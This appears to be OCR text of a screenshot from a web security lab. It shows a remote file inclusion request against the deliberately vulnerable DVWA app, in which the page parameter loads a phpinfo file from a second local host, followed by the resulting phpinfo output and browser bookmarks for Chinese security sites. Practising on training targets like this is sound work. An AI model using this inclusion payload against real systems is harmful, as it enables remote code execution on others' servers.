 192.168.153.130/dvwa/vulnerabilities/fi/?page=http://192.168.5.12/phpinfo.txt
Google 安全圈info - 做最接地 理想互联网Web应用 知 中华人民共和国内比 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思想的安 Seeb
PHP Version 5.4.31
php
System Windows NT IDEAL-F45E9B073 5.1 build 2600 (Windows XP Professional Service Pack 3)
i586
Build Date Jul 23 2014 20:17:40
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled